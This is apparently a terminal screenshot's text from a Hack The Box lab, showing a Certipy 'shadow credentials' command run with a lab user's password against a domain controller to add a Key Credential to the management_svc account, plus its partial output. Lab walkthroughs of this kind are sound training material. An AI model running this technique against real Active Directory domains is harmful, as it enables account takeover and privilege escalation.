 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/certified]
└──╼ [★]$ certipy shadow auto -target certified.htb -dc-ip 10.10.11.41 -username judith.mader@certified.htb -password jud
ith09 -account management_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd63eda8b-8626-e7a0-dc2d-64492df2a63d'